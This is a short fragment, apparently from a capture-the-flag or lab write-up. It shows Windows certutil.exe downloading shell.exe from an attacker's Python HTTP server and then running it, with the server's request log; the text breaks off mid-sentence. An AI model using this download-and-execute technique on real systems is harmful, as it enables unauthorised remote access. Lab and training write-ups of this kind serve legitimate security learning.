 certutil.exe -urlcache -split -f http://10.18.119.243/shell.exe
c:\Windows\Temp>certutil.exe -urlcache -split -f http://10.18.119.243/shell.exe
****  Online  ****
  000000  ...
  01204a
CertUtil: -URLCache command completed successfully.
shell.exe
c:\Windows\Temp>shell.exe
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.72.161 - - [04/Jul/2022 19:52:29] "GET /shell.exe HTTP/1.1" 200 -
10.10.72.161 - - [04/Jul/2022 19:52:29] "GET /shell.exe HTTP/1.1" 200 -
You as